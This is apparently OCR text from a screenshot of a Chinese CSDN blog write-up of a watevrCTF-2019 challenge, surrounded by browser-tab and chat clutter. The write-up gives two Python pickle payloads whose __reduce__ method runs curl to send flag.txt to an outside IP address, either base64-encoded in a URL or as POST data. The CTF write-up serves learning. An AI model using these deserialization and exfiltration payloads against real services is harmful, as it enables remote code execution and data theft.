 BUUCTF在线评测
67:54
实例无法访问 / Insta
GitHub - wat3vr/wa
[~]#棱角 ::Edge.For
GitHu
您正在共享屏幕
watevrCTF-2019-
(88条消息) [watevrC
(88条消息) python
blog.csdn.net/weixin_45669205/article/details/116274988
正在讲话: 小迪安全;
更新
CSDN
博客
下载
学习
社区
GitCode
InsCode GPU
R语言数据分析案例
搜索
会员中心
消息
历史
创作中心
发布
最新评论
(转载)关于having 1=1 和group by 爆表的...
睡竹: mysql支持这种写法
(转载)关于having 1=1 和group by 爆表的...
旺来啦！: SELECT * FROM monitor_data
WHERE box_no = 'xxx' HAVING 1=1 我...
Bypass disable_function【CTFHUB】
weixin_46043662: shellshocks那道题，我
蚁剑连接时勾选了base64编码，成功连...
KKCMS——新手级代码审计
weixin_43778463: 你是根据什么找这些漏
洞的？功能点？危险函数？自动扫描？
CTFshow——其他
snowlyzz: curl 怎么外带数据呀 我这个真的
不懂
您愿意向朋友推荐“博客详情页”吗？
强烈不推荐
不推荐
一般般
推荐
强烈推荐
最新文章
Java学习【动态代理】
Java学习【类加载器ClassLoader】
说点什么...
Java学习【反射】
2021年 101篇
2020年 11篇
回到本题，我们利用 __reduce__ 来执行命令
现在关键的是用什么命令了
一、 curl +base64
这是自己最常用的，简单，哈哈
1 import pickle
2 import base64
3 class A(object):
4 def __reduce__(self):
5 return (eval,("__import__('os').system('curl http://119.xxx.xxx.xxx/`cat flag.txt|base64`')",))
6 a = A()
7 print(base64.b64encode(pickle.dumps(a)))
二、curl -d
-d参数可以读取本地文本文件的数据，向服务器发送。
这是将 flag.txt 通过POST请求发送
1 import pickle
2 import base64
3 class A(object):
4 def __reduce__(self):
5 return (eval,("__import__('os').system('curl -d @flag.txt 174.0.157.204:2333')",))
6 a = A()
7 print(base64.b64encode(pickle.dumps(a)))
D.MIND
关注
0
3
1
专栏目录
腾讯云
广告
支持主流框架和数据
聊天
892345334
我给你换了好点的服务器
@向上
@向上
有类似的题目
桃泽染
寒佬又换名字?
发送至:
所有人
发送(S)
访问网站
分类专栏
Node.js
1篇
Python
1篇
PHP特性
13篇
英
21:17
2023-07-28